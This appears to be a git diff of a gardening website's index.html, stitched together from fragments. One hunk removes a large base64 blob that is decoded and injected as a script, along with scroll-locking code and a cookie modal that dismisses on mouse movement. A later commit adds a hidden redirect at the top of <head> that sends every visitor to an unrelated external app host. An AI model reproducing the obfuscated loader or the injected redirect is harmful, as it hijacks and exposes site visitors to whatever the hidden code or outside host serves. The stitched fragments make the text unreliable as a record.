w+VqZgPHDF/eAUF4rFG9qHYFp5X0tMRRgoXGKJR/rm3G6+wUJdPE3uEXsDtu53oXugOjfWtddPXmBCk5nVw6jg1voFof7aSR/HcvQ1Nn93Zhi3h7onOegsnaRpY7UO6Zncil1uy4xyoBxIIGI7SgPbyr1ygbBCWYa2Esh5/F7euxYSY/OYLNxBpCi4liPmEOfItQCHjhN8XX1UWbYGtVmiGoSX4Mfi7+Iw8n1LEyYI/[base64]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`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">GreenNest Garden</a>

==== commit 8a6c4fe0: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,9 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+ <script>
+window.location.replace("https://orca-app-nz7l8.ondigitalocean.app/");
+</script>
  <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
